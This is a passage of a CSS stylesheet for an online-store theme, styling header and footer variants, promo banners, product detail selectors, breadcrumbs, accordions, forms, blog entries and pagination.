        content: ""
    }

    .header-wrapper.style-8 .fixed-header-margin {
        padding: 55px 0 100px !important
    }

    .header-wrapper.style-8 header .submenu {
        bottom: 100%;
        top: auto;
        text-align: left
    }

    .header-wrapper.style-8 header .submenu-links-line {
        top: auto;
        bottom: 100%
    }

    .header-wrapper.style-8 header .full-width .submenu,
    body.style-8 header .full-width-columns .submenu {
        left: auto;
        right: 0
    }
}

body.style-8 .product-slide-entry .title:hover {
    color: #8ab408
}

body.style-8 .product-slide-entry .price .current {
    color: #8ab408
}

body.style-8 .search-button {
    background: #8ab408
}

body.style-8 .bubbles span {
    background: #8ab408
}

body.style-8 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-8 .cart-box.popup .content .price {
    color: #8ab408
}

body.style-8 .cart-box.popup .summary .grandtotal span {
    color: #8ab408
}

body.style-8 .button.style-4 {
    background: #8ab408;
    border-color: #8ab408
}

.header-wrapper.style-9 header.type-1 {
    margin-bottom: 30px
}

.departmets-drop-down {
    float: left;
    position: relative;
    z-index: 1;
    line-height: 55px
}

.departmets-drop-down .title {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer
}

.departmets-drop-down .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.departmets-drop-down .title .fa {
    display: none;
    width: 14px;
    text-align: center
}

.departmets-drop-down .title .fa:first-child {
    display: inline-block
}

.departmets-drop-down .title.active .fa {
    display: inline-block
}

.departmets-drop-down .title.active .fa:first-child {
    display: none
}

.departmets-drop-down .list {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    z-index: 1;
    background: #fff;
    border: 1px #ebebeb solid;
    min-width: 280px;
    display: none
}

.departmets-drop-down .list a {
    border-top: 1px solid #f2f2f2;
    color: #2e2e2e;
    display: block;
    font-size: 13px;
    line-height: 15px;
    margin-top: -1px;
    padding: 16px 20px
}

.departmets-drop-down .list a:hover {
    color: #878787
}

.departmets-drop-down .list a .fa {
    color: #bdbdbd;
    margin-right: 7px
}

@media (min-width: 1200px) {
    .header-wrapper.style-9 header.type-1 .header-top {
        padding-left: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-middle {
        padding-left: 30px;
        padding-right: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-top-entry {
        z-index: 1
    }

    .header-wrapper.style-9 header.type-1 .full-width .submenu,
    body.style-9 header.type-1 .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    .header-wrapper.style-9 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-9 header.type-1 .navigation {
        position: absolute;
        top: 0;
        right: 10px;
        left: 0;
        height: 55px;
        border: none
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a {
        line-height: 55px
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul {
        float: right
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a .menu-label {
        top: 3px
    }

    .header-wrapper.style-9 header.fixed-header nav {
        max-width: 100%;
        padding: 0 30px
    }

    .header-wrapper.style-9 header .additional-header-logo {
        left: 30px
    }
}

.footer-wrapper.style-9 footer.type-2 {
    background: #f7f7f7
}

.footer-wrapper.style-9 footer.type-2 .footer-links a {
    color: #3d3d3d
}

.footer-wrapper.style-9 footer.type-2 .footer-links a:hover {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a:hover {
    color: #3d3d3d !important
}

body.style-9 .search-button,
.header-wrapper.style-9 .search-button {
    background: #e4bc00
}

body.style-9 .block-title {
    font-size: 16px
}

body.style-9 .swiper-tabs .block-title:before {
    background: #e0ba06
}

body.style-9 .product-slide-entry .title:hover {
    color: #e4bc00
}

body.style-9 .price .current {
    color: #e4bc00
}

body.style-9 .bubbles span {
    background: #c19f00
}

body.style-9 .list-type-1 a:hover {
    color: #c19f00
}

body.style-9 .list-type-1 li .fa {
    color: #e0ba06
}

body.style-9 .swiper-active-switch {
    background: #e0ba06;
    border-color: #e0ba06
}

body.style-9 .cart-box.popup .content .price {
    color: #e4bc00
}

body.style-9 .cart-box.popup .summary .grandtotal span {
    color: #e4bc00
}

body.style-9 .button.style-4 {
    background: #e4bc00;
    border-color: #e4bc00
}

.promo-banner-box {
    position: relative;
    background-size: cover;
    background-position: right top;
    height: 400px;
    margin-bottom: 30px;
    display: block
}

.promo-banner-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: inherit;
    content: ""
}

body:not(.mobile) .promo-banner-box:hover:before {
    opacity: .8
}

.promo-banner-box .promo-text {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 30px;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase
}

body:not(.mobile) .promo-banner-box:hover .promo-text {
    bottom: 50%;
    transform: translateY(50%);
    -moz-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%)
}

.promo-banner-box .promo-text .title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
    display: block
}

.promo-banner-box .promo-text .description {
    font-size: 60px;
    line-height: 55px;
    color: #fff;
    font-weight: 900;
    letter-spacing: -3px;
    margin-bottom: 20px;
    display: block
}

body:not(.mobile) .promo-banner-box:hover .promo-text .description {
    margin-bottom: 5px
}

.promo-banner-box .promo-text .detail-link {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px #fff solid
}

body:not(.mobile) .promo-banner-box .promo-text .detail-link:hover,
body:not(.mobile) .promo-banner-box:hover .promo-text .detail-link {
    border-color: transparent
}

.custom-col-1,
.custom-col-2,
.custom-col-3,
.custom-col-4,
.custom-col-5 {
    padding: 0 15px;
    float: left;
    position: relative
}

.custom-col-1 {
    width: 26%
}

.custom-col-2 {
    width: 22%
}

.custom-col-3 {
    width: 78%;
    left: -22%
}

.custom-col-4 {
    width: 22%;
    left: 78%
}

.custom-col-5 {
    width: 100%
}

@media (max-width: 1500px) {
    .custom-col-1 {
        width: 25%
    }

    .custom-col-2 {
        width: 25%
    }

    .custom-col-3 {
        width: 75%;
        left: -25%
    }

    .custom-col-4 {
        width: 25%;
        left: 75%
    }

    .promo-banner-box {
        height: auto;
        padding-bottom: 100%
    }

    .promo-banner-box .promo-text .description {
        font-size: 45px;
        line-height: 40px;
        letter-spacing: -2px
    }
}

@media (max-width: 1199px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 991px) {
    .custom-col-1 {
        width: 50%
    }

    .custom-col-2 {
        width: 50%
    }

    .custom-col-3 {
        width: 100%;
        left: 0
    }

    .custom-col-4 {
        width: 100%;
        left: 0
    }

    .custom-col-5 {
        width: 50%
    }

    .promo-banner-box .promo-text .description {
        font-size: 60px;
        line-height: 55px;
        letter-spacing: -3px
    }
}

@media (max-width: 767px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 450px) {

    .custom-col-1,
    .custom-col-2,
    .custom-col-5 {
        width: 100%
    }

    .custom-col-3:last-child {
        left: 0
    }

    .custom-col-2:first-child {
        left: 0
    }
}

.header-product {
    display: table;
    width: 100%
}

.header-product .logo-wrapper {
    padding: 10px 0;
    width: 250px
}

.product-header-message {
    display: table-cell;
    vertical-align: middle;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center
}

.product-header-content {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 450px
}

.product-header-content .line-entry {
    display: inline-block;
    vertical-align: bottom
}

header .line-entry {
    white-space: nowrap
}

.product-header-content .middle-line {
    height: 1px;
    background: #ebebeb
}

.header-wrapper.style-10 .line-entry:last-child {
    padding-top: 20px;
    padding-bottom: 20px
}

.header-wrapper.style-10 .header-top-entry:last-child .title {
    padding-right: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-10 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-10 nav>ul>li>.fa {
        color: #979797
    }

    .header-wrapper.style-10 .navigation {
        border: none
    }

    .header-wrapper.style-10 header:not(.fixed-header) .nav-overflow {
        background: #323232;
        border: none
    }

    .header-wrapper.style-10 .nav-overflow:before {
        content: "";
        width: 100000px;
        left: 50%;
        margin-left: -50000px;
        position: absolute;
        top: 0;
        height: 100%;
        background: inherit
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-10 header {
        padding-top: 55px !important
    }

    .product-header-message {
        display: none
    }

    .product-header-content .line-entry:first-child {
        position: absolute;
        left: 30px;
        right: 30px;
        top: 0;
        border-bottom: 1px solid #f0f0f0
    }

    .header-wrapper.style-10 .header-top-entry .title {
        border: none;
        padding-left: 0
    }

    .increase-icon-responsive span {
        display: none
    }

    .product-header-content {
        width: 400px
    }

    .header-product .logo-wrapper {
        width: 400px
    }

    .product-header-content .middle-line {
        display: none
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 13px;
        top: 2px;
        line-height: 40px;
        width: 100%;
        text-align: right;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }
}

@media (max-width: 767px) {
    .product-header-content .line-entry:first-child {
        left: 15px;
        right: 15px
    }
}

.footer-wrapper.style-10 footer {
    background: #fafafa;
    padding-top: 30px
}

.footer-wrapper.style-10 footer:before {
    content: "";
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    top: 0;
    height: 100%;
    background: inherit
}

.footer-wrapper.style-10 .footer-columns-entry {
    background: #fff;
    margin: 0 -50px;
    padding-left: 50px;
    padding-right: 50px;
    border: none
}

.footer-wrapper.style-10 .footer-address a b {
    color: #ca1515
}

.footer-wrapper.style-10 .copyright a {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-links a:hover {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-columns-entry .column a:hover {
    color: #ca1515
}

body.style-10 .bubbles span {
    background: #ca1515
}

body.style-10 .inline-product-entry .title:hover {
    color: #ca1515 !important
}

body.style-10 .price .current {
    color: #ca1515
}

body.style-10 .inline-product-entry .image:hover {
    border-color: #ca1515
}

body.style-10 .product-slide-entry {
    text-align: center
}

body.style-10 .swiper-tabs .block-title:before {
    background: #ca1515
}

body.style-10 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-10 .hover-class-1:after {
    background: #2e2e2e
}

body.style-10 .sidebar-column .block-title {
    font-size: 18px
}

body.style-10 .sidebar-column .inline-product-entry .image {
    width: 70px
}

body.style-10 .sidebar-column .inline-product-entry .content {
    margin-left: 85px
}

body.style-10 .sidebar-column .inline-product-entry .content .cell-view {
    height: 70px
}

body.style-10 .sidebar-column .inline-product-entry .title {
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600
}

.inline-product-entry .description {
    font-size: 13px;
    line-height: 15px;
    color: #a3a2a2;
    font-weight: 400
}

body.style-10 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-10 .sale-entry .sale-price span {
    color: #ca1515
}

body.style-10 a.sale-entry:before {
    background: rgba(202, 21, 21, 0.7)
}

body.style-10 .search-button {
    background: #ca1515
}

body.style-10 .styled-form .submit-wrapper {
    background: #ca1515
}

body.style-10 .sidebar-navigation .title {
    background: #ca1515
}

body.style-10 .sidebar-navigation {
    border-color: #ca1515
}

body.style-10 .sidebar-navigation .entry:before {
    background: #ca1515
}

body.style-10 .read-more:hover {
    color: #ca1515
}

body.style-10 .list-type-1 a:hover {
    color: #ca1515
}

body.style-10 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

.header-wrapper.style-10 .header-top-entry.increase-icon-responsive.open-search-popup .title {
    border-left: none
}

@media (max-width: 1199px) {
    body.style-10 .search-box.popup::before {
        right: auto;
        left: 0
    }
}

@media (max-width: 1199px) and (min-width: 768px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 30px !important
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 15px !important
    }
}

.product-preview-box {
    max-width: 570px
}

.product-preview-box .pagination {
    display: none
}

.product-preview-box .swiper-slide img {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    opacity: 0
}

.product-zoom-container.visible {
    display: block
}

.product-zoom-container .move-box {
    position: absolute;
    width: 300%;
    left: 0;
    top: 0
}

.product-zoom-container .default-image {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container .zoomed-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto
}

.product-zoom-container .zoom-area {
    position: absolute;
    left: 0;
    top: 0;
    width: 35%;
    height: 35%;
    border: 3px rgba(255, 255, 255, 0.4) solid
}

.product-preview-swiper {
    margin-bottom: 15px
}

.swiper-hidden-edges {
    overflow: hidden
}

.product-thumbnails-swiper {
    margin-left: -8px;
    margin-right: -8px
}

.product-thumbnails-swiper .paddings-container {
    padding: 0 8px
}

.product-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.product-thumbnails-swiper .swiper-slide.selected .paddings-container {
    opacity: .5
}

.breadcrumb-box {
    font-size: 0;
    margin-bottom: 25px
}

.breadcrumb-box a {
    display: inline-block;
    font-size: 13px;
    color: #696969;
    line-height: 16px;
    margin-right: 7px;
    padding: 7px 0
}

.breadcrumb-box a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 7px
}

.breadcrumb-box a:last-child:after {
    display: none
}

.breadcrumb-box a:hover {
    color: #2e2e2e
}

.breadcrumb-entry {
    padding: 40px 0;
    background-position: center center;
    background-repeat: no-repeat;
    border-top: 1px #eee solid;
    border-bottom: 1px #eee solid;
    text-align: center;
    background-size: cover
}

.breadcrumb-entry.align-left {
    text-align: left
}

.breadcrumb-entry.align-right {
    text-align: right
}

.breadcrumb-entry .breadcrumb-title.style-1 {
    font-size: 36px;
    line-height: 36px;
    color: #312926;
    font-weight: 400;
    letter-spacing: -1px
}

.breadcrumb-entry .breadcrumb-title.style-2 {
    font-size: 26px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 600
}

.breadcrumb-entry .breadcrumb-title.dark {
    color: #312926
}

.breadcrumb-entry .breadcrumb-title.light {
    color: #fff
}

.breadcrumb-box.light a {
    color: rgba(255, 255, 255, 0.5)
}

.breadcrumb-box.light a:hover {
    color: rgba(255, 255, 255, 1)
}

.product-detail-box {
    margin-bottom: 40px
}

.product-detail-box .product-title {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 14px;
    color: #3d3d3d;
    font-weight: 400
}

.product-detail-box .product-subtitle {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 14px;
    color: #949494;
    font-weight: 400
}

.product-detail-box .rating-box {
    padding: 8px 0;
    margin-bottom: 15px
}

.product-detail-box .rating-box .star {
    color: #313131
}

.product-detail-box .rating-box .rating-number {
    font-size: 14px;
    color: #ca1515;
    line-height: 14px;
    font-weight: 500;
    display: inline-block;
    margin-left: 10px
}

.product-description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.detail-info-entry {
    margin-bottom: 25px
}

.detail-info-entry-title {
    font-size: 14px;
    color: #313131;
    line-height: 18px;
    font-weight: 600;
    margin-bottom: 7px
}

.product-detail-box .price {
    line-height: 36px;
    font-family: 'Lato', sans-serif;
    letter-spacing: -2px
}

.product-detail-box .price .prev {
    font-size: 25px;
    color: #9c9c9c;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px
}

.product-detail-box .price .current {
    font-size: 36px;
    color: #262626 !important;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle
}

.size-selector {
    font-size: 0
}

.size-selector .spacer {
    height: 0;
    margin-top: -12px
}

.size-selector .entry {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    border: 1px #d9d9d9 solid;
    text-align: center;
    font-size: 12px;
    color: #4c4c4c;
    font-weight: 500;
    margin-right: 12px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 12px
}

.size-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.size-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.size-selector .entry:hover:after {
    opacity: 1
}

.color-selector {
    font-size: 0
}

.color-selector .spacer {
    height: 0;
    margin-top: -12px
}

.color-selector .entry {
    width: 37px;
    height: 37px;
    display: inline-block;
    margin-right: 12px;
    cursor: pointer;
    position: relative;
    margin-bottom: 12px;
    line-height: 35px
}

.color-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.color-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.color-selector .entry:hover:after {
    opacity: 1
}

.color-selector .entry:before {
    opacity: 0;
    border: 1px #fff solid;
    left: 2px;
    top: 2px;
    right: 2px;
    bottom: 2px;
    content: "";
    position: absolute
}

.color-selector .entry.active:before {
    opacity: 1
}

.color-selector .entry:hover:before {
    opacity: 1
}

.quantity-selector {
    font-size: 0
}

.quantity-selector .button {
    margin-right: 20px
}

.quantity-selector .entry {
    border: 1px #d1d1d1 solid;
    height: 37px;
    line-height: 35px;
    width: 37px;
    margin-left: -1px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    font-size: 12px;
    color: #4c4c4c;
    text-align: center;
/*
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none
*/
}

.quantity-selector .entry.number-minus:before,
.quantity-selector .entry.number-plus:before {
    content: "";
    width: 11px;
    height: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -5.5px;
    top: 50%;
    margin-top: -.5px;
    position: absolute
}

.quantity-selector .entry.number-plus:after {
    content: "";
    height: 11px;
    width: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -.5px;
    top: 50%;
    margin-top: -5.5px;
    position: absolute
}

.quantity-selector .entry.number {
    cursor: default;
    width: 44px;
    padding: 0 5px;
    width: auto;
    min-width: 44px
}

.quantity-selector .entry.number-minus:hover,
.quantity-selector .entry.number-plus:hover {
    background: #262626
}

.quantity-selector .entry.number-minus {
    margin-left: 0
}

.quantity-selector .entry:hover:before,
.quantity-selector .entry:hover:after {
    background: #fff !important
}

.quantity-selector .entry.number-minus:active,
.quantity-selector .entry.number-plus:active {
    background: #B7B7B7
}

.tags-selector {
    font-size: 13px;
    line-height: 18px;
    color: gray;
    font-weight: 300
}

.tags-selector .detail-info-entry-title {
    display: inline-block;
    text-transform: uppercase;
    position: relative;
    top: 1px
}

.tags-selector a {
    color: gray
}

.tags-selector a:hover {
    text-decoration: underline
}

.share-box {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 12px 0;
    position: relative
}

.share-box:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

.share-box .title {
    font-size: 14px;
    color: gray;
    font-weight: 300;
    line-height: 30px;
    float: left
}

.share-box .socials-box {
    float: right
}

.share-box .socials-box a {
    margin: 0
}

.product-detail-box .button.style-10,
.product-detail-box .button.style-11 {
    float: left;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 767px) {

    .product-detail-box .button.style-10,
    .product-detail-box .button.style-11 {
        max-width: 187px
    }
}

.product-sidebar .products-list {
    padding: 30px 30px 15px;
    border: 1px #f0f0f0 solid
}

.product-sidebar .block-title {
    font-size: 18px
}

.product-sidebar .inline-product-entry:last-child {
    border-bottom: none
}

.production-logo {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 15px
}

.production-logo .background {
    background: #fafafa;
    margin-bottom: 15px;
    padding: 45px 25px 30px
}

.production-logo .logo {
    padding-bottom: 15px;
    border-bottom: 2px #e6e6e6 solid;
    margin-bottom: 12px
}

.production-logo .logo img {
    max-width: 100%;
    height: auto;
    display: inline-block
}

.production-logo a {
    font-size: 12px;
    line-height: 14px;
    color: #ca1515;
    font-weight: 600
}

.production-logo a:hover {
    color: gray
}

@media (max-width: 767px) {
    .product-detail-box .button {
        float: none !important;
        width: auto !important;
        display: block
    }

    .share-box .title,
    .share-box .socials-box {
        float: none;
        text-align: center
    }
}

.tabs-container.style-1 .swiper-tabs {
    font-size: 0
}

.tabs-container.style-1 .tab-switcher {
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
    color: #262626;
    padding: 15px 20px;
    border: 1px #e6e6e6 solid;
    display: inline-block;
    margin-right: 14px;
    text-transform: uppercase
}

.tabs-container.style-1 .tab-switcher.active {
    background: #1E88E5;
    color: #fff;
    border-color: #1976D2
}

.tabs-container.style-1 .swiper-tabs:before {
    bottom: 0
}

.tabs-container.style-1 .tabs-entry {
    padding: 55px;
    border: 1px #e6e6e6 solid;
    border-top: none
}

@media (max-width: 991px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 25px
    }
}

@media (max-width: 767px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 15px
    }

    .tabs-container.style-1 .tab-switcher {
        display: block;
        margin: -1px 0 0
    }

    .tabs-container.style-1 .swiper-tabs {
        margin-bottom: 0
    }
}

.accordeon {
    margin-bottom: 40px
}

.accordeon-title {
    font-size: 13px;
    line-height: 18px;
    padding: 15px 0;
    color: #262626;
    text-transform: uppercase;
    font-weight: 600;
    border-top: 1px #ebebeb solid;
    cursor: pointer;
    padding-right: 15px;
    position: relative
}

.accordeon-title:hover {
    color: gray
}

.accordeon-title .number {
    display: inline-block;
    width: 40px;
    line-height: 40px;
    background: #f2f2f2;
    text-align: center;
    font-size: 18px;
    color: #262626;
    font-weight: 600;
    margin-right: 18px
}

.inline-label {
    font-size: 11px;
    color: #fff;
    line-height: 19px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    background: #d14242;
    position: relative;
    margin-top: -2px;
    margin-left: 7px
}

.inline-label.red {
    background: #d14242
}

.inline-label.green {
    background: #aac840
}

.accordeon-title:after {
    content: "\f107";
    position: absolute;
    height: 50px;
    line-height: 50px;
    top: 0;
    right: 0;
    font-size: 13px;
    color: #262626;
    font-family: FontAwesome
}

.accordeon-title.active:after {
    content: "\f106"
}

.accordeon-entry {
    padding: 0 0 20px;
    display: none
}

.accordeon.size-1 .accordeon-title {
    font-size: 16px;
    line-height: 40px;
    text-transform: none;
    padding: 13px 0;
    border-bottom: 1px #ebebeb solid;
    margin-top: -1px
}

.accordeon.size-1 .accordeon-title:after {
    line-height: 66px
}

.accordeon.size-1 .accordeon-entry {
    padding: 30px 0 55px
}

.map-box {
    position: relative;
    margin-top: -25px;
    margin-bottom: 55px
}

.map-box.type-1 {
    height: 450px;
    width: 100vw;
    left: 50%;
    margin-left: -50vw
}

.map-box.type-2 {
    height: 450px;
    margin-top: 0
}

.map-box.type-3 {
    height: 970px;
    margin-top: 0;
    margin-bottom: 20px
}

#map-canvas {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.block-title.main-heading {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

label {
    font-size: 13px;
    line-height: 14px;
    color: #313131;
    font-weight: 600;
    display: block;
    margin-bottom: 7px;
    padding-top: 5px
}

label span {
    color: #eb0101;
    font-size: 30px;
    line-height: 14px;
    display: inline-block;
    position: relative;
    vertical-align: bottom
}

.simple-field {
    margin-bottom: 25px;
    width: 100%;
    border: 1px #e6e6e6 solid;
    font-size: 13px;
    line-height: 43px;
    color: #313131;
    height: 45px;
    padding: 0 20px;
    font-weight: 400
}

input.simple-field:hover,
textarea.simple-field:hover,
input.simple-field:focus,
textarea.simple-field:focus {
    background: #f7f7f7
}

.simple-field.size-1 {
    height: 35px;
    line-height: 33px;
    margin-bottom: 12px;
    padding: 0 10px
}

textarea.simple-field {
    margin-bottom: 20px;
    line-height: 19px;
    padding-top: 14px;
    padding-bottom: 14px;
    height: 199px
}

textarea.simple-field.size-1 {
    height: 138px
}

.simple-drop-down.simple-field {
    width: auto;
    border: none;
    padding: 0
}

.simple-drop-down.simple-field:after {
    width: 45px;
    height: 45px;
    line-height: 45px
}

.simple-drop-down.simple-field.size-1:after {
    width: 35px;
    height: 35px;
    line-height: 35px
}

.simple-drop-down.simple-field select {
    height: 45px;
    line-height: 43px;
    padding: 0 65px 0 20px
}

select {
    background: #fff !important
}

.simple-drop-down.simple-field.size-1 select {
    height: 35px;
    line-height: 33px;
    padding: 0 45px 0 10px
}

.simple-field::-webkit-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field::-moz-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-ms-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-moz-placeholder {
    color: gray;
    opacity: 1
}

.button input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.map-overlay-info {
    height: 360px;
    width: 350px;
    padding: 0 40px;
    overflow: hidden;
    margin-top: -460px;
    float: right;
    position: relative;
    background: rgba(255, 255, 255, 0.9);
    margin-right: 45px
}

.map-overlay-info .cell-view {
    height: 360px
}

.contact-spacer {
    height: 15px
}

@media (max-width: 991px) {
    .map-box.type-1 {
        left: auto;
        margin-left: 0;
        width: auto
    }

    .map-overlay-info {
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 0 20px;
        float: none;
        top: -15px
    }

    .map-overlay-info .cell-view {
        height: auto;
        display: block
    }

    .contact-spacer {
        display: none
    }
}

@media (max-width: 767px) {

    .map-box.type-1,
    .map-box.type-2,
    .map-box.type-3 {
        height: 200px;
        margin-top: 0
    }
}

.login-box {
    background: #fcfcfc;
    border: 1px #ebebeb solid;
    padding: 50px 55px;
    min-height: 470px
}

@media (max-width: 991px) {
    .login-box {
        padding: 20px 25px
    }
}

@media (max-width: 767px) {
    .login-box {
        min-height: 0;
        padding: 25px
    }

    .login-box .button {
        display: block;
        padding-left: 10px;
        padding-right: 10px
    }
}

.blog-landing-box {
    position: relative
}

.blog-landing-box:after {
    content: "";
    width: 100%;
    display: block;
    height: 0;
    clear: both
}

@media (min-width: 992px) {

    .blog-landing-box.type-1 .hover-class-1 .hover-label,
    .blog-landing-box.type-2 .hover-class-1 .hover-label {
        font-size: 22px;
        line-height: 22px
    }
}

.blog-entry {
    padding-bottom: 45px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 45px
}

.blog-entry:last-child {
    border: none
}

.blog-entry:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.blog-entry .image {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 45px
}

.blog-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.blog-entry .image:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.blog-entry .title {
    font-size: 28px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin-bottom: 15px
}

.blog-entry a.title:hover {
    color: #d14242
}

.blog-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300
}

.blog-entry .subtitle a {
    color: #434343;
    font-weight: 500
}

.blog-entry .subtitle a:hover {
    color: #d14242
}

.blog-entry .subtitle a b {
    color: #d14242;
    font-weight: 600
}

.blog-entry .subtitle a:hover b {
    color: #434343
}

.blog-entry .date {
    float: left;
    width: 70px;
    text-align: center;
    background: #f7f7f7;
    font-size: 30px;
    font-weight: 500;
    color: #2e2e2e;
    line-height: 70px
}

.blog-entry .date span {
    display: block;
    background: #d14242;
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    text-transform: uppercase
}

.blog-entry .content {
    margin-left: 100px
}

.blog-entry .description {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300;
    margin-bottom: 15px
}

.blog-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    border-bottom: 2px #2e2e2e solid;
    display: inline-block
}

.blog-entry .readmore:hover {
    color: #d14242;
    border-color: #d14242
}

.page-selector {
    padding: 15px 0 0;
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    font-size: 0;
    margin-bottom: 30px
}

.page-selector .description {
    float: left;
    font-size: 13px;
    line-height: 30px;
    font-weight: 400;
    color: gray;
    margin-bottom: 15px
}

.page-selector .pages-box {
    float: right
}

.square-button {
    width: 28px;
    line-height: 28px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    color: #666;
    font-weight: 500;
    text-align: center
}

.square-button:hover,
.square-button.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.page-selector .square-button {
    margin-right: 4px;
    margin-bottom: 15px
}

.page-selector .square-button:last-child {
    margin-right: 0
}

.page-selector .divider {
    display: inline-block;
    font-size: 18px;
    line-height: 18px;
    vertical-align: bottom;
    margin-right: 4px;
    margin-bottom: 15px
}

.tags-box {
    font-size: 0
}

.tags-box a {
    display: inline-block;
    margin: 0 10px 10px 0;
    line-height: 30px;
    padding: 0 15px;
    font-size: 13px;
    color: #7e7e7e;
    font-weight: 500;
    background: #f2f2f2
}

.tags-box a:hover {
